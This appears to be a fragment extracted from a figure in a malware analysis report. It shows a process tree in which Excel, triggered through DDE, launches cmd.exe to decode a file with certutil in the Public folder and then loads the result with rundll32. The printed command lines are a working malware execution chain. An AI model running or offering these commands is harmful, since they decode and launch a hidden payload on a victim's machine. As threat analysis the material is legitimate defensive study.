 2568 EXCEL.EXE /dde
4k 1k 340
4076 cmd.exe /c certutil -decode %PUBLIC%\14118.doy %PUBLIC%\14118.biy && rundll32 %PUBLIC%\14118.biy,DF1
153 6 28
2064 certutil.exe -decode C:\Users\Public\14118.doy C:\Users\Public\14118.biy
EXE 160 0 86
2724 rundll32.exe C:\Users\Public\14118.biy,DF1
192 3 80